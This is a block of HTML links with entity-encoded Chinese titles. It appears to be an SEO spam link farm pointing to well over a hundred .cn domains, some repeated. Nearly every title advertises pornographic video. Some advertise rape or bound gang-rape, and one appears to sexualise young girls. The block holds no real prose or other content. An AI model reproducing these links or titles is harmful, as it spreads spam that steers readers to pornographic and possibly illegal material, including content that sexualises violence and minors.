<a href="http://feled.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://hwttk.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://voipnews.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://k1432.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://mombacho.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://178buy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hazha.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bx-ium.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://zenchu.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://zhansao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cmfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://smsplus.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ycspps.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjg8.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rkdak.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://plshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://lygktd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51zlx.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx0808.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://gylida.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://bsonline.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ylxax.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://sating.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://yuweishi.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://tigerbaby.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://samrc.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://020mu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://aichuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ruld.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spc1.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hitoom.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://geitou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://pangy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://iiread.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://wlap.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxygg.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://petexpo.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iedc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8sfu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mofish.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://utrew.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://8lpz.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://decomaker.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://robincon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjrun.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzsh001.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baqjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://upblaze.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://9zx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://xasddz.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://16361.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;|&#x4E9A;&#x6D32;</a>|
<a href="http://delongtop.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://j660.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://laisin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjwtw.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atpl.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://bsonline.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oswo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x6781;&#x54C1;15p</a>|
<a href="http://3000ke.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://xzlady.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://taolle.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sobang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ycsi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://rowling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://cash-forum.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caxr.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://czjlhg.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://luowei620.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://hyy6.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://dn80v.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://wywcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phpoa.com.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://h5408.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h3051.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://xz163.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fl957.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://bgju.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netshop8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://j660.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://youu.net.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xudon.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://peijiandaquan.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pflv.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://admei.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://tezeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://vouu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
